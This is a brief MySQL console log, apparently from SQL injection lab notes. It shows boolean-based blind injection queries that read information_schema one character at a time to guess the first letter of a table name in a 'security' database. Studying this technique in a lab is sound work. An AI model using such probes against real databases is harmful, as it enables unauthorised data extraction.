 mysql> select 1,2,3 and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=ascii('d');
+---+---+---------------------------------------------------------------------------------------------------------------------+
| 1 | 2 | 3 and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=ascii('d') |
+---+---+---------------------------------------------------------------------------------------------------------------------+
| 1 | 2 | 0 |
+---+---+---------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select 1,2,3 and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=ascii('e');
+---+---+---------------------------------------------------------------------------------------------------------------------+
| 1 | 2 | 3 and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=ascii('e') |
+---+---+---------------------------------------------------------------------------------------------------------------------+
| 1 | 2 | 1 |
+---+---+---------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)